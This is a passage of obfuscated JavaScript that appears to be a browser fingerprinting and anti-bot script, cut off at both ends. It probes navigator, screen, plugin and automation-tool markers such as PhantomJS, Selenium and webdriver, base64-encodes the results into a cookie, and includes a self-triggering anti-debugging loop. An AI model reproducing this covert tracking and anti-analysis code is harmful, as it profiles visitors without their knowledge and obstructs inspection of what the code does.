_0x87f71=0x0;_0x30cd21[_0xa857('0x6e', '\x64\x72\x62\x2a')](_0x87f71,_0x30cd21[_0xa857('0x6f', '\x42\x58\x59\x59')](_0x969cfb[_0xa857('0x70', '\x44\x25\x64\x66')],_0x2d1c40[_0xa857('0x71', '\x21\x4b\x55\x63')]));_0x87f71++){_0x293717[_0xa857('0x72', '\x5d\x71\x35\x30')](_0x87f71);}continue;case'\x32\x31':for(var _0x31fafa=0x0;_0x30cd21[_0xa857('0x73', '\x6b\x39\x5b\x6a')](_0x31fafa,_0x475dc9[_0xa857('0x74', '\x24\x73\x5b\x50')]);_0x31fafa++){_0x5fb296[_0x31fafa]=_0x30cd21[_0xa857('0x75', '\x7a\x24\x49\x25')](_0x118727,_0x30cd21[_0xa857('0x76', '\x55\x23\x6f\x6b')](_0xffe053,_0x475dc9[_0x31fafa]));}continue;case'\x32\x32':_0x1d522e=_0x30cd21[_0xa857('0x77', '\x44\x25\x64\x66')](btoa,_0x30cd21[_0xa857('0x78', '\x6e\x6e\x72\x57')](_0x30cd21[_0xa857('0x79', '\x42\x25\x67\x63')](_0x30cd21[_0xa857('0x7a', '\x35\x75\x69\x6d')](_0x30cd21[_0xa857('0x7a', '\x35\x75\x69\x6d')](_0x30cd21[_0xa857('0x7b', '\x42\x25\x67\x63')](_0xa857,_0x30cd21[_0xa857('0x7c', '\x74\x49\x42\x50')](_0x857a[_0xa857('0x7d', '\x5a\x67\x49\x31')],0x1),_0x551a84[_0xa857('0x7e', '\x63\x5b\x4a\x72')](0x0,0x5)),_0xa857('0x7f', '\x4d\x77\x2a\x21')),_0x3823b9),_0xa857('0x80', '\x75\x4b\x4d\x50')),_0x4becd7));continue;case'\x32\x33':_0x857a[_0xa857('0x81', '\x57\x63\x68\x55')](_0x30cd21[_0xa857('0x82', '\x28\x43\x33\x61')](btoa,_0xffe053));continue;case'\x32\x34':_0x857a[_0xa857('0x83', '\x28\x79\x6c\x79')]();continue;}break;}}function _0x118727(_0x3b467b){var _0xfd7f48=0x0;for(var _0x219eae=0x0;_0x577a3f[_0xa857('0x84', '\x75\x4b\x4d\x50')](_0x219eae,_0x3b467b[_0xa857('0x85', '\x4a\x6d\x66\x54')]);_0x219eae++){_0xfd7f48+=_0x3b467b[_0xa857('0x86', '\x40\x47\x26\x47')](_0x219eae);}_0x577a3f[_0xa857('0x87', '\x37\x47\x4a\x4b')](_0x5394fc);return _0xfd7f48;}function _0x306fa6(_0x91e795,_0x2d9e59,_0x1ff4f4){var _0xaea11f='';if(_0x1ff4f4){var _0x229176=new _0x5cc4ff[_0xa857('0x88', '\x4d\x77\x2a\x21')]();_0x229176[_0xa857('0x89', '\x5d\x71\x35\x30')](_0x577a3f[_0xa857('0x8a', '\x2a\x28\x30\x65')](_0x229176[_0xa857('0x8b', '\x35\x75\x69\x6d')](),_0x577a3f[_0xa857('0x8c', '\x5e\x28\x70\x74')](_0x1ff4f4,0x3e8)));var _0xaea11f=_0x577a3f[_0xa857('0x8d', '\x28\x43\x33\x61')](_0xa857('0x8e', '\x63\x5b\x4a\x72'),_0x229176[_0xa857('0x8f', '\x29\x58\x66\x49')]());}_0x8023fe[_0xa857('0x90', '\x28\x79\x6c\x79')]=_0x577a3f[_0xa857('0x91', '\x35\x75\x69\x6d')](_0x577a3f[_0xa857('0x92', '\x28\x43\x33\x61')](_0x577a3f[_0xa857('0x93', '\x2a\x28\x30\x65')](_0x577a3f[_0xa857('0x94', '\x75\x47\x6a\x68')](_0x91e795,'\x3d'),_0x2d9e59),_0xaea11f),_0xa857('0x95', '\x5d\x71\x35\x30'));}function _0x5c7878(){function _0xdb36d6(_0x4fc434){if(_0x577a3f[_0xa857('0x96', '\x29\x2a\x70\x79')](_0x577a3f[_0xa857('0x97', '\x29\x2a\x70\x79')]('',_0x577a3f[_0xa857('0x98', '\x78\x53\x34\x55')](_0x4fc434,_0x4fc434))[_0xa857('0x99', '\x6b\x39\x5b\x6a')],0x1)||_0x577a3f[_0xa857('0x9a', '\x66\x25\x62\x35')](_0x577a3f[_0xa857('0x9b', '\x21\x4b\x55\x63')](_0x4fc434,0x14),0x0)){(function(){}[_0xa857('0x9c', '\x62\x78\x61\x32')](_0xa857('0x9d', '\x5a\x67\x49\x31'))());}else{(function(){}[_0xa857('0x9e', '\x55\x23\x6f\x6b')](_0xa857('0x9f', '\x30\x57\x49\x62'))());}return _0x577a3f[_0xa857('0xa0', '\x6e\x6e\x72\x57')](_0xdb36d6,++_0x4fc434);}try{return _0x577a3f[_0xa857('0xa1', '\x30\x57\x49\x62')](_0xdb36d6,0x0);}catch(_0x575714){}};function _0x5394fc(){if(_0x577a3f[_0xa857('0xa2', '\x66\x39\x35\x63')](_0x577a3f[_0xa857('0xa3', '\x42\x25\x67\x63')](new _0x5cc4ff[_0xa857('0xa4', '\x6e\x6e\x72\x57')]()[_0xa857('0xa5', '\x7a\x24\x49\x25')](),_0x5c7913),0x1f4)){_0x577a3f[_0xa857('0xa6', '\x24\x73\x5b\x50')](_0x5c7878);}}function _0x66c503(_0xa3110b){var _0xfb82a8={'\x42\x51\x6b':function _0x5bc376(_0x10d1c7,_0xf92802){return _0x10d1c7-_0xf92802;},'\x78\x4b\x6e':function _0x4775fb(_0x1e2a2a,_0x377096){return _0x1e2a2a+_0x377096;},'\x71\x61\x74':function _0x125ff2(_0x1f58ef,_0x2f6024){return _0x1f58ef<_0x2f6024;},'\x42\x57\x78':function _0x3358ad(_0x15c621,_0x361fca){return _0x15c621!==_0x361fca;},'\x41\x4a\x72':function _0x205512(_0x18e4b0){return _0x18e4b0();},'\x47\x48\x71':function _0x27de43(_0x333c60,_0x112b01){return _0x333c60(_0x112b01);},'\x6c\x78\x6d':function _0x2b1a76(_0x536982,_0x47dc33){return _0x536982(_0x47dc33);},'\x70\x66\x6b':function _0x277426(_0xf0c780,_0x50b657){return _0xf0c780(_0x50b657);},'\x47\x57\x4f':function _0x1a18f2(_0x5cf2f5,_0x2ce2e4){return _0x5cf2f5+_0x2ce2e4;},'\x69\x6f\x46':function _0x2094ce(_0x435dcb,_0x3ba4fe){return _0x435dcb===_0x3ba4fe;},'\x50\x7a\x54':function _0x1821a9(_0x17b83d,_0x2e67df){return _0x17b83d(_0x2e67df);},'\x4d\x5a\x64':function _0x356d53(_0x4a74d5,_0x3c77a9){return _0x4a74d5+_0x3c77a9;},'\x56\x75\x63':function _0x10226c(_0x4eac66,_0x1f2e7a){return _0x4eac66+_0x1f2e7a;},'\x73\x53\x4d':function _0x357c67(_0x3de403,_0x4f14c7){return _0x3de403(_0x4f14c7);},'\x70\x45\x7a':function _0x1912f7(_0x3a7dad,_0x383116){return _0x3a7dad(_0x383116);},'\x4f\x4f\x58':function _0x28b37c(_0x53112f,_0x13f90e){return _0x53112f+_0x13f90e;},'\x6f\x4d\x6b':function _0x46a226(_0x24fdf0,_0x4c5fbc){return _0x24fdf0==_0x4c5fbc;},'\x73\x57\x6f':function _0x1de030(_0x342d23,_0x46a620){return _0x342d23(_0x46a620);},'\x43\x48\x59':function _0x46718d(_0x4cd782,_0x20b343){return _0x4cd782(_0x20b343);},'\x48\x73\x58':function _0x5e9d73(_0x2b6a3c,_0x357794){return _0x2b6a3c<_0x357794;},'\x61\x73\x55':function _0x34e95b(_0x261c5e,_0x7a4eeb){return _0x261c5e<_0x7a4eeb;},'\x77\x43\x72':function _0x4664e8(_0x4bf99f,_0x2b74be){return _0x4bf99f>_0x2b74be;},'\x4e\x7a\x49':function _0x4a88cb(_0x299b25,_0x358660){return _0x299b25===_0x358660;},'\x42\x54\x61':function _0x537745(_0x1b75d4,_0xead614){return _0x1b75d4(_0xead614);},'\x55\x56\x78':function _0x3c0071(_0x4689eb,_0x543db5){return _0x4689eb+_0x543db5;},'\x5a\x46\x73':function _0x3fcbcf(_0x570611,_0x555d4c){return _0x570611===_0x555d4c;},'\x51\x76\x43':function _0x35b0c7(_0x356e6b,_0x2682e0){return _0x356e6b+_0x2682e0;},'\x56\x43\x4c':function _0x1f3dd4(_0x3e4aa4,_0x75a66b){return _0x3e4aa4+_0x75a66b;}};var _0xaaf9e0=_0xa857('0xa7', '\x25\x49\x28\x4b')[_0xa857('0xa8', '\x28\x79\x6c\x79')]('\x7c'),_0x44edf2=0x0;while(!![]){switch(_0xaaf9e0[_0x44edf2++]){case'\x30':return _0x3e0cc4[_0xa857('0xa9', '\x24\x4b\x4e\x42')]();continue;case'\x31':var _0x27d2f7=0x2;continue;case'\x32':var _0x558941=_0xa857('0xaa', '\x51\x74\x4f\x21');continue;case'\x33':var _0x3e0cc4=new Array();continue;case'\x34':var _0x510127=_0xfb82a8[_0xa857('0xab', '\x74\x49\x42\x50')](_0x558941[_0xa857('0x74', '\x24\x73\x5b\x50')],0x0);continue;case'\x35':var _0x22bad8='';continue;case'\x36':while(--_0x27d2f7){_0x558941=_0xfb82a8[_0xa857('0xac', '\x62\x78\x61\x32')](_0x558941[_0xa857('0xad', '\x42\x25\x67\x63')](0x1),_0x558941[0x0]);}continue;case'\x37':var _0x2fcec9=_0x558941;continue;case'\x38':while(--_0x510127){_0x2fcec9=_0xfb82a8[_0xa857('0xae', '\x48\x6c\x51\x2a')](_0x2fcec9[_0xa857('0xaf', '\x35\x6f\x7a\x33')](0x1),_0x2fcec9[0x0]);}continue;case'\x39':for(var _0x5e4609=0x0;_0xfb82a8[_0xa857('0xb0', '\x24\x4b\x4e\x42')](_0x5e4609,_0xa3110b[_0xa857('0xb1', '\x5d\x71\x35\x30')]);_0x5e4609++){var _0x572fab=_0xa3110b[_0x5e4609][0x0];var _0x36812a=_0xa3110b[_0x5e4609][0x2];switch(_0xa3110b[_0x5e4609][0x1]){case _0xa857('0xb2', '\x65\x28\x4b\x59'):try{if(_0xfb82a8[_0xa857('0xb3', '\x78\x53\x34\x55')](typeof _0xfb82a8[_0xa857('0xb4', '\x66\x39\x35\x63')](_0x36812a),_0xa857('0xb5', '\x6e\x6e\x72\x57'))){_0x3e0cc4[_0x3e0cc4[_0xa857('0xb6', '\x40\x4e\x79\x45')]]=_0xfb82a8[_0xa857('0xb7', '\x25\x4e\x4b\x5b')](_0x1d679e,_0xfb82a8[_0xa857('0xb8', '\x42\x58\x59\x59')](_0x572fab,_0xa857('0xb9', '\x24\x73\x5b\x50')));}else{_0x3e0cc4[_0x3e0cc4[_0xa857('0xba', '\x43\x51\x51\x56')]]=_0xfb82a8[_0xa857('0xbb', '\x2a\x28\x30\x65')](_0x1d679e,_0xfb82a8[_0xa857('0xbc', '\x6b\x39\x5b\x6a')](_0x572fab,_0xa857('0xbd', '\x76\x48\x6b\x38')));}}catch(_0x1373a2){_0x3e0cc4[_0x3e0cc4[_0xa857('0xbe', '\x29\x70\x5d\x29')]]=_0xfb82a8[_0xa857('0xbf', '\x25\x49\x28\x4b')](_0x1d679e,_0xfb82a8[_0xa857('0xc0', '\x35\x6f\x7a\x33')](_0x572fab,_0xa857('0xc1', '\x30\x57\x49\x62')));}break;case _0xa857('0xc2', '\x29\x58\x66\x49'):try{try{_0x22bad8=_0xfb82a8[_0xa857('0xc3', '\x25\x4e\x4b\x5b')](_0x36812a);if(_0xfb82a8[_0xa857('0xc4', '\x4d\x77\x2a\x21')](typeof _0x22bad8,_0xa857('0xc5', '\x29\x2a\x70\x79'))){_0x3e0cc4[_0x3e0cc4[_0xa857('0xc6', '\x65\x28\x4b\x59')]]=_0xfb82a8[_0xa857('0xc7', '\x42\x58\x59\x59')](_0x1d679e,_0xfb82a8[_0xa857('0xc8', '\x24\x4b\x4e\x42')](_0x572fab,_0xa857('0xc9', '\x6c\x37\x7a\x66')));}else if(_0x22bad8===null){_0x3e0cc4[_0x3e0cc4[_0xa857('0xb6', '\x40\x4e\x79\x45')]]=_0xfb82a8[_0xa857('0xca', '\x6b\x39\x5b\x6a')](_0x1d679e,_0xfb82a8[_0xa857('0xcb', '\x26\x5a\x65\x75')](_0x572fab,_0xa857('0xcc', '\x35\x6f\x7a\x33')));}else{_0x3e0cc4[_0x3e0cc4[_0xa857('0x68', '\x71\x67\x73\x35')]]=_0xfb82a8[_0xa857('0xcd', '\x5a\x67\x49\x31')](_0x1d679e,_0xfb82a8[_0xa857('0xce', '\x40\x4e\x79\x45')](_0xfb82a8[_0xa857('0xcf', '\x66\x25\x62\x35')](_0x572fab,'\x3d'),_0x22bad8[_0xa857('0xd0', '\x24\x73\x5b\x50')]()));}}catch(_0x3c04a0){_0x3e0cc4[_0x3e0cc4[_0xa857('0xd1', '\x6e\x6e\x72\x57')]]=_0xfb82a8[_0xa857('0xd2', '\x28\x43\x33\x61')](_0x1d679e,_0xfb82a8[_0xa857('0xd3', '\x4a\x6d\x66\x54')](_0x572fab,_0xa857('0xd4', '\x64\x72\x62\x2a')));break;}break;}catch(_0xcb3ba2){_0x3e0cc4[_0x3e0cc4[_0xa857('0x85', '\x4a\x6d\x66\x54')]]=_0xfb82a8[_0xa857('0xd5', '\x35\x51\x26\x77')](_0x1d679e,_0xfb82a8[_0xa857('0xd6', '\x5d\x71\x35\x30')](_0xfb82a8[_0xa857('0xd7', '\x48\x6c\x51\x2a')](_0x572fab,'\x3d'),_0xcb3ba2));}break;case _0xa857('0xd8', '\x21\x4b\x55\x63'):try{var _0x5f33e3=_0xa857('0xd9', '\x75\x4b\x4d\x50')[_0xa857('0x38', '\x78\x53\x34\x55')]('\x7c'),_0x37a532=0x0;while(!![]){switch(_0x5f33e3[_0x37a532++]){case'\x30':var _0xbf0530=[];continue;case'\x31':for(var _0x37b2d4=0x0;_0xfb82a8[_0xa857('0xda', '\x48\x6c\x51\x2a')](_0x37b2d4,_0xbf0530[_0xa857('0xdb', '\x35\x51\x26\x77')]);_0x37b2d4++){_0x3e0cc4[_0x3e0cc4[_0xa857('0xdc', '\x35\x75\x69\x6d')]]=_0xfb82a8[_0xa857('0xdd', '\x25\x49\x28\x4b')](_0x1d679e,_0xfb82a8[_0xa857('0xde', '\x25\x4e\x4b\x5b')](_0xa857('0xdf', '\x63\x5b\x4a\x72'),_0xbf0530[_0x37b2d4]));}continue;case'\x32':try{var _0x24ca9e=_0x4c4997[_0xa857('0xe0', '\x35\x51\x26\x77')][_0xa857('0xe1', '\x66\x25\x62\x35')];if(_0xfb82a8[_0xa857('0xe2', '\x55\x23\x6f\x6b')](_0x24ca9e,0x0)||_0xfb82a8[_0xa857('0xe3', '\x28\x43\x33\x61')](_0x24ca9e,null)){_0x3e0cc4[_0x3e0cc4[_0xa857('0xe4', '\x42\x25\x67\x63')]]=_0xfb82a8[_0xa857('0xe5', '\x4a\x6d\x66\x54')](_0x1d679e,_0xa857('0xe6', '\x42\x58\x59\x59'));break;}}catch(_0x5204c6){_0x3e0cc4[_0x3e0cc4[_0xa857('0xe7', '\x6c\x37\x7a\x66')]]=_0xfb82a8[_0xa857('0xe8', '\x65\x28\x4b\x59')](_0x1d679e,_0xa857('0xe9', '\x2a\x28\x30\x65'));break;}continue;case'\x33':try{_0x37b2d4=_0xbf0530[_0xa857('0xea', '\x21\x4b\x55\x63')]('\x69');}catch(_0xb01079){_0x3e0cc4[_0x3e0cc4[_0xa857('0xeb', '\x37\x47\x4a\x4b')]]=_0xfb82a8[_0xa857('0xec', '\x24\x73\x5b\x50')](_0x1d679e,_0xa857('0xed', '\x4a\x6d\x66\x54'));break;}continue;case'\x34':for(var _0x37b2d4=0x0;_0xfb82a8[_0xa857('0xee', '\x42\x25\x67\x63')](_0x37b2d4,_0x4c4997[_0xa857('0xef', '\x35\x6f\x7a\x33')][_0xa857('0xf0', '\x75\x47\x6a\x68')]);_0x37b2d4++){var _0x337bb5=_0xa857('0xf1', '\x78\x53\x34\x55')[_0xa857('0xf2', '\x25\x4e\x4b\x5b')]('\x7c'),_0x505cfb=0x0;while(!![]){switch(_0x337bb5[_0x505cfb++]){case'\x30':if(_0xfb82a8[_0xa857('0xf3', '\x28\x43\x33\x61')](_0xbf0530[_0xa857('0xf4', '\x29\x58\x66\x49')](_0x3fb507),0x0)){_0xbf0530[_0xa857('0x5b', '\x26\x5a\x65\x75')](_0x3fb507);}continue;case'\x31':if(_0xfb82a8[_0xa857('0xf5', '\x65\x28\x4b\x59')](typeof _0x1ef93c,_0xa857('0xf6', '\x41\x65\x71\x50'))){_0x3fb507=_0xa857('0xf7', '\x5e\x28\x70\x74');}else if(_0xfb82a8[_0xa857('0xf8', '\x66\x25\x62\x35')](_0x1ef93c[_0xa857('0x48', '\x7a\x24\x49\x25')]('\x2e')[_0xa857('0xf9', '\x28\x43\x33\x61')],0x1)){_0x3fb507=_0x1ef93c[_0xa857('0xfa', '\x75\x47\x6a\x68')]('\x2e')[_0xa857('0xfb', '\x29\x2a\x70\x79')]();}continue;case'\x32':if(_0xfb82a8[_0xa857('0xfc', '\x29\x2a\x70\x79')](typeof _0x4c4997[_0xa857('0xe0', '\x35\x51\x26\x77')][_0x37b2d4],_0xa857('0xfd', '\x4d\x77\x2a\x21'))){_0x3e0cc4[_0x3e0cc4[_0xa857('0xfe', '\x5b\x26\x35\x56')]]=_0xfb82a8[_0xa857('0xff', '\x74\x49\x42\x50')](_0x1d679e,_0xa857('0x100', '\x65\x28\x4b\x59'));break;}continue;case'\x33':var _0x3fb507=_0xa857('0x101', '\x35\x6f\x7a\x33');continue;case'\x34':var _0x1ef93c=_0x4c4997[_0xa857('0x102', '\x71\x67\x73\x35')][_0x37b2d4][_0xa857('0x103', '\x57\x63\x68\x55')];continue;}break;}}continue;}break;}}catch(_0x3e01e1){_0x3e0cc4[_0x3e0cc4[_0xa857('0x104', '\x48\x6c\x51\x2a')]]=_0xfb82a8[_0xa857('0x105', '\x25\x49\x28\x4b')](_0x1d679e,_0xfb82a8[_0xa857('0x106', '\x5e\x28\x70\x74')](_0xa857('0x107', '\x71\x67\x73\x35'),_0x3e01e1));}break;case _0xa857('0x108', '\x66\x39\x35\x63'):if(_0xfb82a8[_0xa857('0x109', '\x4d\x77\x2a\x21')](_0x572fab,_0xa857('0x10a', '\x76\x48\x6b\x38'))){try{var _0x24d015='';var _0x3aac38=navigator[_0xa857('0x10b', '\x48\x6c\x51\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa857('0x10c', '\x43\x51\x51\x56')](_0x3aac38)){_0x24d015=_0xa857('0x10d', '\x28\x79\x6c\x79');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa857('0x10e', '\x62\x78\x61\x32')](_0x3aac38)){_0x24d015=_0xa857('0x10f', '\x6b\x39\x5b\x6a');}else{_0x24d015=_0xa857('0x110', '\x29\x58\x66\x49');}_0x3e0cc4[_0x3e0cc4[_0xa857('0xe1', '\x66\x25\x62\x35')]]=_0xfb82a8[_0xa857('0x111', '\x4a\x6d\x66\x54')](_0x1d679e,_0xfb82a8[_0xa857('0x112', '\x42\x58\x59\x59')](_0xfb82a8[_0xa857('0x113', '\x24\x4b\x4e\x42')](_0x572fab,'\x3d'),_0x24d015));}catch(_0x22f8e4){_0x3e0cc4[_0x3e0cc4[_0xa857('0x114', '\x7a\x24\x49\x25')]]=_0xfb82a8[_0xa857('0x115', '\x65\x28\x4b\x59')](_0x1d679e,_0xfb82a8[_0xa857('0x116', '\x62\x78\x61\x32')](_0xfb82a8[_0xa857('0x117', '\x75\x47\x6a\x68')](_0x572fab,_0xa857('0x118', '\x62\x78\x61\x32')),_0x22f8e4[_0xa857('0x119', '\x66\x39\x35\x63')]()));}}break;}_0xfb82a8[_0xa857('0x11a', '\x44\x25\x64\x66')](_0x5394fc);}continue;}break;}}var _0x14282f=[[_0xa857('0x11b', '\x25\x4e\x4b\x5b'),_0xa857('0x11c', '\x41\x65\x71\x50'),function(){return navigator;}],[_0xa857('0x11d', '\x64\x72\x62\x2a'),_0xa857('0x11e', '\x63\x5b\x4a\x72'),function(){return navigator[_0xa857('0x11f', '\x28\x79\x6c\x79')];}],[_0xa857('0x120', '\x41\x65\x71\x50'),_0xa857('0x121', '\x48\x6c\x51\x2a'),function(){return navigator[_0xa857('0x122', '\x43\x51\x51\x56')];}],[_0xa857('0x123', '\x30\x57\x49\x62'),_0xa857('0x124', '\x37\x47\x4a\x4b'),function(){return _0x577a3f[_0xa857('0x125', '\x5a\x67\x49\x31')](navigator[_0xa857('0x126', '\x63\x5b\x4a\x72')][_0xa857('0xfe', '\x5b\x26\x35\x56')],0x0);}],[_0xa857('0x127', '\x75\x47\x6a\x68'),_0xa857('0x128', '\x75\x47\x6a\x68'),function(){return navigator[_0xa857('0x129', '\x42\x25\x67\x63')];}],[_0xa857('0x12a', '\x65\x28\x4b\x59'),_0xa857('0x12b', '\x42\x25\x67\x63'),function(){return navigator[_0xa857('0x12c', '\x4d\x77\x2a\x21')];}],[_0xa857('0x12d', '\x44\x25\x64\x66'),_0xa857('0x12e', '\x35\x6f\x7a\x33'),function(){}],[_0xa857('0x12f', '\x28\x79\x6c\x79'),_0xa857('0x130', '\x28\x79\x6c\x79'),function(){var _0x25518d=ActiveXObject;return _0x25518d;}],[_0xa857('0x131', '\x48\x6c\x51\x2a'),_0xa857('0x132', '\x57\x63\x68\x55'),function(){var _0x37f793=webkitURL;return _0x37f793;}],[_0xa857('0x133', '\x2a\x28\x30\x65'),_0xa857('0x134', '\x40\x47\x26\x47'),function(){var _0x33c362=_phantom;return _0x33c362;}],[_0xa857('0x135', '\x24\x73\x5b\x50'),_0xa857('0x136', '\x2a\x28\x30\x65'),function(){var _0x2af4b3=callPhantom;return _0x2af4b3;}],[_0xa857('0x137', '\x5e\x28\x70\x74'),_0xa857('0x138', '\x76\x48\x6b\x38'),function(){var _0x2601f9=chrome;return _0x2601f9;}],[_0xa857('0x139', '\x40\x47\x26\x47'),_0xa857('0x13a', '\x35\x75\x69\x6d'),function(){var _0x21f23b=yandex;return _0x21f23b;}],[_0xa857('0x13b', '\x29\x70\x5d\x29'),_0xa857('0x13c', '\x75\x4b\x4d\x50'),function(){var _0x3edac3=opera;return _0x3edac3;}],[_0xa857('0x13d', '\x51\x74\x4f\x21'),_0xa857('0x13e', '\x25\x4e\x4b\x5b'),function(){var _0x876bd4=opr;return _0x876bd4;}],[_0xa857('0x13f', '\x71\x67\x73\x35'),_0xa857('0x140', '\x63\x5b\x4a\x72'),function(){var _0x23785b=safari;return _0x23785b;}],[_0xa857('0x141', '\x78\x53\x34\x55'),_0xa857('0x142', '\x75\x47\x6a\x68'),function(){var _0x52efea=awesomium;return _0x52efea;}],[_0xa857('0x143', '\x5b\x26\x35\x56'),_0xa857('0x144', '\x6e\x6e\x72\x57'),function(){var _0x2d26c4=puffinDevice;return _0x2d26c4;}],[_0xa857('0x145', '\x6b\x39\x5b\x6a'),_0xa857('0x146', '\x26\x5a\x65\x75'),function(){var _0x291478=__nightmare;return _0x291478;}],[_0xa857('0x147', '\x26\x5a\x65\x75'),_0xa857('0x130', '\x28\x79\x6c\x79'),function(){var _0x23e00b=domAutomation;return _0x23e00b;}],[_0xa857('0x148', '\x6c\x37\x7a\x66'),_0xa857('0x149', '\x55\x23\x6f\x6b'),function(){var _0x26b87c=domAutomationController;return _0x26b87c;}],[_0xa857('0x14a', '\x25\x49\x28\x4b'),_0xa857('0x13a', '\x35\x75\x69\x6d'),function(){var _0x51dce4=_Selenium_IDE_Recorder;return _0x51dce4;}],[_0xa857('0x14b', '\x51\x74\x4f\x21'),_0xa857('0x14c', '\x29\x58\x66\x49'),function(){return document[_0xa857('0x14d', '\x5e\x28\x70\x74')];}],[_0xa857('0x14e', '\x7a\x24\x49\x25'),_0xa857('0x14f', '\x78\x53\x34\x55'),function(){return document[_0xa857('0x150', '\x37\x47\x4a\x4b')];}],[_0xa857('0x151', '\x43\x51\x51\x56'),_0xa857('0x152', '\x7a\x24\x49\x25'),function(){return process[_0xa857('0x153', '\x5b\x26\x35\x56')];}],[_0xa857('0x154', '\x55\x23\x6f\x6b'),_0xa857('0x130', '\x28\x79\x6c\x79'),function(){return global[_0xa857('0x155', '\x25\x49\x28\x4b')];}],[_0xa857('0x156', '\x6b\x39\x5b\x6a'),_0xa857('0x132', '\x57\x63\x68\x55'),function(){return global[_0xa857('0x157', '\x6e\x6e\x72\x57')];}],[_0xa857('0x158', '\x28\x79\x6c\x79'),_0xa857('0x159', '\x24\x73\x5b\x50'),function(){return WebAssembly;}],[_0xa857('0x15a', '\x5d\x71\x35\x30'),_0xa857('0x13e', '\x25\x4e\x4b\x5b'),function(){return _0x577a3f[_0xa857('0x15b', '\x35\x75\x69\x6d')](require,'\x66\x73');}],[_0xa857('0x15c', '\x4d\x77\x2a\x21'),_0xa857('0x15d', '\x26\x5a\x65\x75'),function(){return _0x577a3f[_0xa857('0x15e', '\x24\x73\x5b\x50')](globalThis,global);}],[_0xa857('0x15f', '\x74\x49\x42\x50'),_0xa857('0x128', '\x75\x47\x6a\x68'),function(){return window[_0xa857('0x160', '\x66\x25\x62\x35')]();}],[_0xa857('0x161', '\x5e\x28\x70\x74'),_0xa857('0x162', '\x35\x51\x26\x77'),function(){return navigator[_0xa857('0x163', '\x66\x39\x35\x63')];}],[_0xa857('0x164', '\x48\x6c\x51\x2a'),_0xa857('0x165', '\x21\x4b\x55\x63'),function(){return navigator[_0xa857('0x166', '\x7a\x24\x49\x25')];}],[_0xa857('0x167', '\x64\x72\x62\x2a'),_0xa857('0x13e', '\x25\x4e\x4b\x5b'),function(){return navigator[_0xa857('0x168', '\x40\x47\x26\x47')];}],[_0xa857('0x169', '\x4a\x6d\x66\x54'),_0xa857('0x12b', '\x42\x25\x67\x63'),function(){return _0x577a3f[_0xa857('0x16a', '\x62\x78\x61\x32')](navigator[_0xa857('0x16b', '\x65\x28\x4b\x59')],'\x43');}],[_0xa857('0x16c', '\x5d\x71\x35\x30'),_0xa857('0x16d', '\x40\x47\x26\x47'),function(){window[_0xa857('0x16e', '\x24\x73\x5b\x50')]=Object[_0xa857('0x16f', '\x29\x70\x5d\x29')](window);return window[_0xa857('0x170', '\x44\x25\x64\x66')][_0xa857('0xdc', '\x35\x75\x69\x6d')];}],[_0xa857('0x171', '\x29\x70\x5d\x29'),_0xa857('0x172', '\x66\x25\x62\x35'),function(){return window[_0xa857('0x173', '\x42\x25\x67\x63')]==0x0;}],[_0xa857('0x174', '\x29\x70\x5d\x29'),_0xa857('0x175', '\x28\x79\x6c\x79'),function(){return _0x577a3f[_0xa857('0x176', '\x42\x25\x67\x63')](window[_0xa857('0x177', '\x24\x4b\x4e\x42')],0x0);}],[_0xa857('0x178', '\x75\x4b\x4d\x50'),_0xa857('0x152', '\x7a\x24\x49\x25'),function(){return window[_0xa857('0x179', '\x66\x25\x62\x35')];}],[_0xa857('0x17a', '\x6b\x39\x5b\x6a'),_0xa857('0x17b', '\x35\x51\x26\x77'),function(){return window[_0xa857('0x17c', '\x51\x74\x4f\x21')][_0xa857('0x17d', '\x41\x65\x71\x50')]();}],[_0xa857('0x17e', '\x29\x2a\x70\x79'),_0xa857('0x17f', '\x6b\x39\x5b\x6a'),function(){return _0x577a3f[_0xa857('0x180', '\x29\x70\x5d\x29')](Boolean,_0x577a3f[_0xa857('0x181', '\x2a\x28\x30\x65')](typeof process,_0xa857('0x182', '\x37\x47\x4a\x4b'))&&process[_0xa857('0x183', '\x75\x4b\x4d\x50')]&&process[_0xa857('0x184', '\x6e\x6e\x72\x57')][_0xa857('0x185', '\x78\x53\x34\x55')]);}],[_0xa857('0x186', '\x25\x49\x28\x4b'),_0xa857('0x187', '\x78\x53\x34\x55'),function(){return document[_0xa857('0x188', '\x21\x4b\x55\x63')];}],[_0xa857('0x189', '\x30\x57\x49\x62'),_0xa857('0x18a', '\x5d\x71\x35\x30'),function(){return eval[_0xa857('0x18b', '\x55\x23\x6f\x6b')]()[_0xa857('0x41', '\x2a\x28\x30\x65')];}],[_0xa857('0x18c', '\x57\x63\x68\x55'),_0xa857('0x18d', '\x43\x51\x51\x56'),function(){return navigator[_0xa857('0x18e', '\x55\x23\x6f\x6b')][_0xa857('0x18f', '\x4a\x6d\x66\x54')];}],[_0xa857('0x190', '\x24\x4b\x4e\x42'),_0xa857('0x191', '\x30\x57\x49\x62'),function(){return deviceType;}],[_0xa857('0x192', '\x5a\x67\x49\x31'),_0xa857('0x172', '\x66\x25\x62\x35'),function(){return screen[_0xa857('0x193', '\x43\x51\x51\x56')];}],[_0xa857('0x194', '\x48\x6c\x51\x2a'),_0xa857('0x128', '\x75\x47\x6a\x68'),function(){return screen[_0xa857('0x195', '\x28\x79\x6c\x79')];}],[_0xa857('0x196', '\x4d\x77\x2a\x21'),_0xa857('0x13a', '\x35\x75\x69\x6d'),function(){var _0x3fe9c9=eoapi;return _0x3fe9c9;}],[_0xa857('0x197', '\x42\x58\x59\x59'),_0xa857('0x198', '\x62\x78\x61\x32'),function(){var _0x1545c2=eoapi_VerifyThis;return _0x1545c2;}],[_0xa857('0x199', '\x42\x25\x67\x63'),_0xa857('0x19a', '\x30\x57\x49\x62'),function(){var _0x57d7c=eoapi_extInvoke;return _0x57d7c;}],[_0xa857('0x19b', '\x74\x49\x42\x50'),_0xa857('0x19c', '\x5a\x67\x49\x31'),function(){var _0x729837=eoWebBrowserDispatcher;return _0x729837;}],[_0xa857('0x19d', '\x4a\x6d\x66\x54'),_0xa857('0x152', '\x7a\x24\x49\x25'),function(){return window[_0xa857('0x19e', '\x75\x47\x6a\x68')];}],[_0xa857('0x19f', '\x75\x47\x6a\x68'),_0xa857('0x1a0', '\x66\x39\x35\x63'),function(){return _0x577a3f[_0xa857('0x1a1', '\x43\x51\x51\x56')](navigator[_0xa857('0x1a2', '\x24\x73\x5b\x50')][_0xa857('0xf9', 